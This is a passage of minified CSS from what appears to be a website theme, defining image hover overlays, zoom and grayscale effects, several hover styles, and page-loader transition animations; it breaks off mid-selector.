.eut-hover-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.eut-gradient-overlay:after{position:absolute;height:100%;width:100%;top:0;left:0;content:' ';display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1;z-index:4;-webkit-border-radius:inherit;border-radius:inherit;background-image:-webkit-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:-moz-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:-ms-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:-o-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%)}.eut-image-hover img{position:relative;display:block;max-width:none;width:100%;-webkit-border-radius:inherit;border-radius:inherit}.eut-image-hover img{-webkit-transition:-webkit-transform .35s;-moz-transition:-moz-transform .35s;-ms-transition:-ms-transform .35s;-o-transition:-o-transform .35s;transition:transform .35s}.eut-image-hover.eut-zoom-in img{-webkit-transform:scale(1);transform:scale(1)}.eut-image-hover.eut-zoom-in.hover img{-webkit-transform:scale(1.12);transform:scale(1.12)}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-in img{-webkit-transform:scale(1) translate(0,-50%);-moz-transform:scale(1) translate(0,-50%);-ms-transform:scale(1) translate(0,-50%);-o-transform:scale(1) translate(0,-50%);transform:scale(1) translate(0,-50%);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-in.hover img{-webkit-transform:scale(1.12) translate(0,-50%);-moz-transform:scale(1.12) translate(0,-50%);-ms-transform:scale(1.12) translate(0,-50%);-o-transform:scale(1.12) translate(0,-50%);transform:scale(1.12) translate(0,-50%)}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-in img{-webkit-transform:scale(1) translate(-50%,0);-moz-transform:scale(1) translate(-50%,0);-ms-transform:scale(1) translate(-50%,0);-o-transform:scale(1) translate(-50%,0);transform:scale(1) translate(-50%,0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-in.hover img{-webkit-transform:scale(1.12) translate(-50%,0);-moz-transform:scale(1.12) translate(-50%,0);-ms-transform:scale(1.12) translate(-50%,0);-o-transform:scale(1.12) translate(-50%,0);transform:scale(1.12) translate(-50%,0)}.eut-image-hover.eut-zoom-out img{-webkit-transform:scale(1.12);transform:scale(1.12);-webkit-transition:-webkit-transform .35s;transition:transform .35s}.eut-image-hover.eut-zoom-out.hover img{-webkit-transform:scale(1);transform:scale(1)}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-out img{-webkit-transform:scale(1.12) translate(0,-50%);-moz-transform:scale(1.12) translate(0,-50%);-ms-transform:scale(1.12) translate(0,-50%);-o-transform:scale(1.12) translate(0,-50%);transform:scale(1.12) translate(0,-50%);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-out.hover img{-webkit-transform:scale(1) translate(0,-50%);-moz-transform:scale(1) translate(0,-50%);-ms-transform:scale(1) translate(0,-50%);-o-transform:scale(1) translate(0,-50%);transform:scale(1) translate(0,-50%)}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-out img{-webkit-transform:scale(1.12) translate(-50%,0);-moz-transform:scale(1.12) translate(-50%,0);-ms-transform:scale(1.12) translate(-50%,0);-o-transform:scale(1.12) translate(-50%,0);transform:scale(1.12) translate(-50%,0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-out.hover img{-webkit-transform:scale(1) translate(-50%,0);-moz-transform:scale(1) translate(-50%,0);-ms-transform:scale(1) translate(-50%,0);-o-transform:scale(1) translate(-50%,0);transform:scale(1) translate(-50%,0)}.eut-grayscale-image img,.eut-grayscale-image-hover img{-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-grayscale-image-hover:hover img{-webkit-filter:grayscale(0);-webkit-filter:grayscale(0);filter:none;filter:grayscale(0)}.eut-hover-item .eut-item-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6}.eut-hover-item .eut-content .eut-title{line-height:1.4em;margin-bottom:6px}.eut-hover-item .eut-content .eut-title:last-child{margin-bottom:0}.eut-hover-item .eut-content{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-hover-item .eut-like-counter i{padding:2px;-webkit-animation:like_counter_animation 1.5s infinite;-moz-animation:like_counter_animation 1.5s infinite;-o-animation:like_counter_animation 1.5s infinite;animation:like_counter_animation 1.5s infinite}@-webkit-keyframes like_counter_animation{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes like_counter_animation{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes like_counter_animation{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes like_counter_animation{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.eut-hover-item.eut-hover-style-1 figure+.eut-content{margin-top:30px}.eut-hover-item.eut-hover-style-1.eut-isotope-item-inner,.eut-hover-item.eut-hover-style-1 .eut-isotope-item-inner{margin-bottom:30px}#eut-theme-wrapper .eut-hover-item .eut-title.eut-text-black{color:#000}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;top:50%;left:0;z-index:2;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-title{opacity:0;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-description{position:relative;display:block;opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-like-counter{position:absolute;bottom:100%;left:0;width:100%;opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-like-counter i{font-size:18px;margin-bottom:6px}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-like-counter span{display:block}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-line{display:block;font-size:0px;margin-top:14px;margin-bottom:20px;opacity:.5;line-height:1}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-line span{display:inline-block;vertical-align:top;border-top:1px solid;width:0;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-line span{width:50px}.eut-hover-item.eut-hover-style-3 .eut-hover-overlay{top:10px;left:10px;bottom:10px;right:10px}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;top:50%;left:0;z-index:2;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-title{opacity:0;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-description{position:relative;display:block;opacity:0;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-3 .hover .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-3 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-like-counter{margin-top:30px;opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-3 .hover .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-like-counter i{font-size:24px;margin-bottom:6px}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-like-counter span{display:block}.eut-hover-item.eut-hover-style-4 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;left:20px;bottom:20px;right:20px;z-index:2}.eut-hover-item.eut-hover-style-5 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;left:0;bottom:0;right:0;z-index:2;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0) !important;-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0) !important;box-shadow:0px 0px 50px 0px rgba(0,0,0,0) !important;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1);-webkit-transform:translateY(110%);-moz-transform:translateY(110%);-ms-transform:translateY(110%);-o-transform:translateY(110%);transform:translateY(110%)}.eut-hover-item.eut-hover-style-5 .hover .eut-content:not(.eut-custom-overview){-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-hover-item.eut-hover-style-5 .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-5 .eut-content:not(.eut-custom-overview) .eut-description{opacity:0;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1);-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-hover-item.eut-hover-style-5 .hover .eut-content:not(.eut-custom-overview) .eut-title{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.eut-hover-item.eut-hover-style-5 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-hover-item.eut-hover-style-6 .eut-content:not(.eut-custom-overview){position:absolute;padding:0 30px;left:0;bottom:30px;right:0;z-index:5;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-6 .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-6 .eut-content:not(.eut-custom-overview) .eut-description{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-shadow:0px 2px 4px rgba(0,0,0,.1)}.eut-hover-item.eut-hover-style-6 .hover .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-6 .hover .eut-content:not(.eut-custom-overview) .eut-description{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;text-shadow:0px 2px 4px rgba(0,0,0,.4)}.eut-hover-item.eut-hover-style-6 .hover .eut-content:not(.eut-custom-overview){bottom:50%;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.eut-hover-item.eut-hover-style-6 .eut-gradient-overlay{position:absolute;bottom:-1px;left:0;width:100%;height:50%;opacity:.5;z-index:2;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-6 .hover .eut-gradient-overlay{opacity:1;height:100%}.eut-hover-item.eut-hover-style-6 img{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-theme-wrapper .eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;left:25%;bottom:0;right:0;display:inline-block;z-index:5;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);box-shadow:0px 0px 50px 0px rgba(0,0,0,0)}#eut-theme-wrapper .eut-hover-item.eut-hover-style-7 .hover .eut-content:not(.eut-custom-overview){-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:0;margin-top:8px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-hover-item.eut-hover-style-7 .hover .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:1;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;-ms-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-like-counter i{font-size:14px;display:inline-block;vertical-align:middle}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-like-counter span{display:inline-block;vertical-align:middle;margin-left:5px}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-title{padding-top:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-description{opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-hover-item.eut-hover-style-7 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}#eut-loader-overflow{display:block;width:100%;height:100%;position:fixed;top:0;left:0;background:#fefefe;z-index:99999}#eut-loader-overflow.eut-page-transition{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-ms-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}#eut-loader-overflow.eut-fade-in-transition.eut-visible{-webkit-animation-name:eut_fade_in_transition;-moz-animation-name:eut_fade_in_transition;-o-animation-name:eut_fade_in_transition;animation-name:eut_fade_in_transition}#eut-loader-overflow.eut-fade-in-transition.eut-hide{-webkit-animation-name:eut_fade_out_transition;-moz-animation-name:eut_fade_out_transition;-o-animation-name:eut_fade_out_transition;animation-name:eut_fade_out_transition}#eut-loader-overflow.eut-left-to-right-transition.eut-visible{-webkit-animation-name:eut_left_to_right_transition;-moz-animation-name:eut_left_to_right_transition;-o-animation-name:eut_left_to_right_transition;animation-name:eut_left_to_right_transition}#eut-loader-overflow.eut-left-to-right-transition.eut-hide{-webkit-animation-name:eut_left_to_right_out_transition;-moz-animation-name:eut_left_to_right_out_transition;-o-animation-name:eut_left_to_right_out_transition;animation-name:eut_left_to_right_out_transition}#eut-loader-overflow.eut-right-to-left-transition.eut-visible{-webkit-animation-name:eut_right_to_left_transition;-moz-animation-name:eut_right_to_left_transition;-o-animation-name:eut_right_to_left_transition;animation-name:eut_right_to_left_transition}#eut-loader-overflow.eut-right-to-left-transition.eut-hide{-webkit-animation-name:eut_right_to_left_out_transition;-moz-animation-name:eut_right_to_left_out_transition;-o-animation-name:eut_right_to_left_out_transition;animation-name:eut_right_to_left_out_transition}#eut-loader-overflow.eut-top-to-bottom-transition.eut-visible{-webkit-animation-name:eut_top_to_bottom_transition;-moz-animation-name:eut_top_to_bottom_transition;-o-animation-name:eut_top_to_bottom_transition;animation-name:eut_top_to_bottom_transition}#eut-loader-overflow.eut-top-to-bottom-transition.eut-hide{-webkit-animation-name:eut_top_to_bottom_out_transition;-moz-animation-name:eut_top_to_bottom_out_transition;-o-animation-name:eut_top_to_bottom_out_transition;animation-name:eut_top_to_bottom_out_transition}#eut-loader-overflow.eut-bottom-to-top-transition.eut-visible{-webkit-animation-name:eut_bottom_to_top_transition;-moz-animation-name:eut_bottom_to_top_transition;-o-animation-name:eut_bottom_to_top_transition;animation-name:eut_bottom_to_top_transition}#eut-loader-overflow.eut-bottom-to-top-transition.eut-hide{-webkit-animation-name:eut_bottom_to_top_out_transition;-moz-animation-name:eut_bottom_to_top_out_transition;-o-animation-name:eut_bottom_to_top_out_transition;animation-name:eut_bottom_to_top_out_transition}@-webkit-keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-o-keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-o-keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes eut_left_to_right_transition{0%{-webkit-transform:translateX(-100%);visibility:hidden}100%{-webkit-transform:translateX(0);visibility:visible}}@-moz-keyframes eut_left_to_right_transition{0%{-moz-transform:translateX(-100%);visibility:hidden}100%{-moz-transform:translateX(0);visibility:visible}}@-o-keyframes eut_left_to_right_transition{0%{-o-transform:translateX(-100%);visibility:hidden}100%{-o-transform:translateX(0);visibility:visible}}@keyframes eut_left_to_right_transition{0%{transform:translateX(-100%);visibility:hidden}100%{transform:translateX(0);visibility:visible}}@-webkit-keyframes eut_left_to_right_out_transition{0%{-webkit-transform:translateX(0);visibility:visible}100%{-webkit-transform:translateX(100%);visibility:hidden}}@-moz-keyframes eut_left_to_right_out_transition{0%{-moz-transform:translateX(0);visibility:visible}100%{-moz-transform:translateX(100%);visibility:hidden}}@-o-keyframes eut_left_to_right_out_transition{0%{-o-transform:translateX(0);visibility:visible}100%{-o-transform:translateX(100%);visibility:hidden}}@keyframes eut_left_to_right_out_transition{0%{transform:translateX(0);visibility:visible}100%{transform:translateX(100%);visibility:hidden}}@-webkit-keyframes eut_right_to_left_transition{0%{-webkit-transform:translateX(100%);visibility:hidden}100%{-webkit-transform:translateX(0);visibility:visible}}@-moz-keyframes eut_right_to_left_transition{0%{-moz-transform:translateX(100%);visibility:hidden}100%{-moz-transform:translateX(0);visibility:visible}}@-o-keyframes eut_right_to_left_transition{0%{-o-transform:translateX(100%);visibility:hidden}100%{-o-transform:translateX(0);visibility:visible}}@keyframes eut_right_to_left_transition{0%{transform:translateX(100%);visibility:hidden}100%{transform:translateX(0);visibility:visible}}@-webkit-keyframes eut_right_to_left_out_transition{0%{-webkit-transform:translateX(0);visibility:visible}100%{-webkit-transform:translateX(-100%);visibility:hidden}}@-moz-keyframes eut_right_to_left_out_transition{0%{-moz-transform:translateX(0);visibility:visible}100%{-moz-transform:translateX(-100%);visibility:hidden}}@-o-keyframes eut_right_to_left_out_transition{0%{-o-transform:translateX(0);visibility:visible}100%{-o-transform:translateX(-100%);visibility:hidden}}@keyframes eut_right_to_left_out_transition{0%{transform:translateX(0);visibility:visible}100%{transform:translateX(-100%);visibility:hidden}}@-webkit-keyframes eut_top_to_bottom_transition{0%{-webkit-transform:translateY(-100%);visibility:hidden}100%{-webkit-transform:translateY(0);visibility:visible}}@-moz-keyframes eut_top_to_bottom_transition{0%{-moz-transform:translateY(-100%);visibility:hidden}100%{-moz-transform:translateY(0);visibility:visible}}@-o-keyframes eut_top_to_bottom_transition{0%{-o-transform:translateY(-100%);visibility:hidden}100%{-o-transform:translateY(0);visibility:visible}}@keyframes eut_top_to_bottom_transition{0%{transform:translateY(-100%);visibility:hidden}100%{transform:translateY(0);visibility:visible}}@-webkit-keyframes eut_top_to_bottom_out_transition{0%{-webkit-transform:translateY(0);visibility:visible}100%{-webkit-transform:translateY(100%);visibility:hidden}}@-moz-keyframes eut_top_to_bottom_out_transition{0%{-moz-transform:translateY(0);visibility:visible}100%{-moz-transform:translateY(100%);visibility:hidden}}@-o-keyframes eut_top_to_bottom_out_transition{0%{-o-transform:translateY(0);visibility:visible}100%{-o-transform:translateY(100%);visibility:hidden}}@keyframes eut_top_to_bottom_out_transition{0%{transform:translateY(0);visibility:visible}100%{transform:translateY(100%);visibility:hidden}}@-webkit-keyframes eut_bottom_to_top_transition{0%{-webkit-transform:translateY(100%);visibility:hidden}100%{-webkit-transform:translateY(0);visibility:visible}}@-moz-keyframes eut_bottom_to_top_transition{0%{-moz-transform:translateY(100%);visibility:hidden}100%{-moz-transform:translateY(0);visibility:visible}}@-o-keyframes eut_bottom_to_top_transition{0%{-o-transform:translateY(100%);visibility:hidden}100%{-o-transform:translateY(0);visibility:visible}}@keyframes eut_bottom_to_top_transition{0%{transform:translateY(100%);visibility:hidden}100%{transform:translateY(0);visibility:visible}}@-webkit-keyframes eut_bottom_to_top_out_transition{0%{-webkit-transform:translateY(0);visibility:visible}100%{-webkit-transform:translateY(-100%);visibility:hidden}}@-moz-keyframes eut_bottom_to_top_out_transition{0%{-moz-transform:translateY(0);visibility:visible}100%{-moz-transform:translateY(-100%);visibility:hidden}}@-o-keyframes eut_bottom_to_top_out_transition{0%{-o-transform:translateY(0);visibility:visible}100%{-o-transform:translateY(-100%);visibility:hidden}}@keyframes eut_bottom_to_top_out_transition{0%{transform:translateY(0);visibility:visible}100%{transform:translateY(-100%);visibility:hidden}}#eut-loader-overflow.eut-zoom-out-transition.eut-visible{-webkit-animation-name:eut_fade_in_transition;-moz-animation-name:eut_fade_in_transition;-o-animation-name:eut_fade_in_transition;animation-name:eut_fade_in_transition}#eut-loader-overflow.eut-zoom-out-transition.eut-hide{-webkit-animation-name:eut_fade_out_transition;-moz-animation-name:eut_fade_out_transition;-o-animation-name:eut_fade_out_transition;animation-name:eut_fade_out_transition}#eut-loader-overflow.eut-zoom-out-transition.eut-visible+#eut-theme-wrapper{height:100vh;overflow:hidden;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-name:eut_zoom_out_transition;-moz-animation-name:eut_zoom_out_transition;-o-animation-name:eut_zoom_out_transition;animation-name:eut_zoom_out_transition}#eut-loader-overflow.eut-zoom-out-transition.eut-hide+#eut-theme-wrapper{-webkit-animation-name:eut_fade_in_transition;-moz-animation-name:eut_fade_in_transition;-o-animation-name:eut_fade_in_transition;animation-name:eut_fade_in_transition}@-webkit-keyframes eut_zoom_out_transition{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(.5)}}@-moz-keyframes eut_zoom_out_transition{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(.5)}}@-o-keyframes eut_zoom_out_transition{0%{-o-transform:scale(1)}100%{-o-transform:scale(.5)}}@keyframes eut_zoom_out_transition{0%{transform:scale(1)}100%{transform:scale(.5)}}.eut-zoom-effect{overflow:hidden}.eut-zoom-effect img{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;-ms-transition:-ms-transform .3s;-o-transition:-o-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-zoom-effect:hover img{-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}#eut-goto-section-wrapper{position:relative;height:60px;z-index:100;margin-top:30px}.eut-align-left-center #eut-goto-section-wrapper,.eut-align-right-center #eut-goto-section-wrapper,.eut-align-center-center 